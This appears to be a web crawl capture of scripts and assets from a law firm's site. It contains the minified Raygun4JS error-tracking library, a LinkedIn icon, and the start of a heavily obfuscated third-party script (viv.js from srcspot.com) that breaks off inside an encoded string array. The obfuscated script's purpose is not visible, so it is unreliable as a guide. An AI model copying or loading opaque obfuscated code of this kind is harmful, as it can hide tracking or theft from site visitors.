-1 && (m = !0); if (!m) return void r.Utilities.log("Raygun4JS: cancelling send due to error on non-origin, non-whitelisted domain") } } if (U instanceof Array) for (var p in U) if (U.hasOwnProperty(p) && a.location.hostname && a.location.hostname.match(U[p])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (V instanceof Array && !r.Utilities.isReactNative()) for (var q in V) if (V.hasOwnProperty(q) && navigator.userAgent.match(V[q])) return void r.Utilities.log("Raygun4JS: cancelling send as error originates from an excluded user agent"); if (r.Utilities.isReactNative() || !navigator.userAgent.match("RaygunPulseInsightsCrawler")) { b.stack && b.stack.length && r.Utilities.forEach(b.stack, function (a, b) { g.push({ LineNumber: b.line, ColumnNumber: b.column, ClassName: "line " + b.line + ", column " + b.column, FileName: b.url, MethodName: b.func || "[anonymous]" }) }); var u = r.Utilities.parseUrl("?"); u.length > 0 && r.Utilities.forEach(u.split("&"), function (a, b) { var c = b.split("="); if (c && 2 === c.length) { var d = decodeURIComponent(c[0]), e = k(d, c[1]); h[d] = e } }), d === c && (d = {}), r.Utilities.isEmpty(d.customData) && ("function" == typeof Q ? d.customData = Q() : d.customData = Q), r.Utilities.isEmpty(d.tags) && ("function" == typeof R ? d.tags = R() : "string" == typeof R ? d.tags = [R] : d.tags = R), e || (d.tags || (d.tags = []), r.Utilities.contains(d.tags, "UnhandledException") || d.tags.push("UnhandledException")), r.Utilities.isReactNative() && !r.Utilities.contains(d.tags, "React Native") && d.tags.push("React Native"); var w, y = a.screen || { width: r.Utilities.getViewPort().width, height: r.Utilities.getViewPort().height, colorDepth: 8 }, z = d.customData && d.customData.ajaxErrorMessage; w = "customData" === W ? l(d.customData, "UserCustomData") : d.customData; try { JSON.stringify(w) } catch (A) { var B = "Cannot add custom data; may contain circular reference"; w = { error: B }, r.Utilities.log("Raygun4JS: " + B) } var D = f; z ? D = z : b.message ? D = b.message : d && d.status && (D = d.status), "undefined" == typeof D && (D = f), D && "string" == typeof D && (D = D.substring(0, 512)); var E; E = r.Utilities.isReactNative() ? "/" : [location.protocol, "//", location.host, location.pathname, location.hash].join(""); var F = { OccurredOn: new Date, Details: { Error: { ClassName: b.name, Message: D, StackTrace: g, StackString: b.stackstring }, Environment: { UtcOffset: (new Date).getTimezoneOffset() / -60, "User-Language": navigator.userLanguage, "Document-Mode": r.Utilities.isReactNative() ? "Not available" : document.documentMode, "Browser-Width": r.Utilities.getViewPort().width, "Browser-Height": r.Utilities.getViewPort().height, "Screen-Width": y.width, "Screen-Height": y.height, "Color-Depth": y.colorDepth, Browser: navigator.appCodeName, "Browser-Name": navigator.appName, "Browser-Version": navigator.appVersion, Platform: navigator.platform }, Client: { Name: "raygun-js", Version: "2.8.3" }, UserCustomData: w, Tags: d.tags, Request: { Url: E, QueryString: h, Headers: { "User-Agent": navigator.userAgent, Referer: r.Utilities.isReactNative() ? "Not available" : document.referrer, Host: r.Utilities.isReactNative() ? "Not available" : document.domain } }, Version: t || "Not supplied" } }; if (F.Details.User = s, Y.any()) { F.Details.Breadcrumbs = []; var G = Y.all(); G.forEach(function (a) { a.metadata && (a.CustomData = a.metadata, delete a.metadata), F.Details.Breadcrumbs.push(a) }) } if ("all" === W && (F = l(F)), "function" == typeof x && (r.Utilities.log("Raygun4JS: calling custom grouping key"), F.Details.GroupingKey = x(F, b, d)), "function" == typeof v) { var H = v(F); H && o(H) } else o(F) } } function o(a) { if (r.Utilities.isApiKeyConfigured()) { r.Utilities.log("Sending exception data to Raygun:", a); var b = T + "/entries?apikey=" + encodeURIComponent(r.Options._raygunApiKey); q(b, JSON.stringify(a)) } } function p(b, c) { var d; return d = new a.XMLHttpRequest, "withCredentials" in d || r.Utilities.isReactNative() ? d.open(b, c, !0) : a.XDomainRequest && (H && (c = c.slice(6)), d = new a.XDomainRequest, d.open(b, c)), d.timeout = 1e4, d } function q(b, c) {
        var e = p("POST", b, c); return "function" == typeof y && y(e),
            r.Utilities.log("Is offline enabled? " + K), "withCredentials" in e || r.Utilities.isReactNative() ? (e.onreadystatechange = function () { 4 === e.readyState && (202 === e.status ? j() : K && 403 !== e.status && 400 !== e.status && 429 !== e.status && i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), d(this) }) : a.XDomainRequest && (e.ontimeout = function () { K && (r.Utilities.log("Raygun: saved locally"), i(b, c)) }, e.onload = function () { r.Utilities.log("posted to Raygun"), j(), d(this) }), e.onerror = function () { r.Utilities.log("failed to post to Raygun"), d(this) }, e ? (r.Utilities.isReactNative() && e.setRequestHeader("Content-type", "application/json;charset=UTF-8"), void e.send(c)) : void r.Utilities.log("CORS not supported")
    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51964
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDm